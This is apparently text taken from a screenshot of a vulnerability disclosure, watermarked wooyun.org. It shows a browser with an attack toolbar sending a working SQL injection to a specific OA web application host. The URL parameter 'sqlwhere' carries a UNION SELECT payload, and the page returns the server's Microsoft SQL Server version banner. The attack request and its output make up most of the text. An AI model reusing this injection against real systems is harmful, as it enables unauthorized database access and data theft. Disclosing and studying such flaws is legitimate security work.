 oa.hrlm.com:800/web/broswer/CustomerSizeBrowser.jsp?sqlwhere=where 1=2 union select 1,@@version
Google <Ctrl+K>
INT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://oa.hrlm.com:800/web/broswer/CustomerSizeBrowser.jsp?sqlwhere=where 1=2 union select 1,@@version,3
Split URL
Execute
Enable Post data Enable Referrer
搜索
重新设置
取消
清除
简称 描述
标识 简称 描述
1 Microsoft SQL Server 2000 - 8.00.2039 (Intel X86) May 3 2005 3
23:18:38 Copyright (c) 1988-2003 Microsoft Corporation Enterprise
Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
www.wooyun.org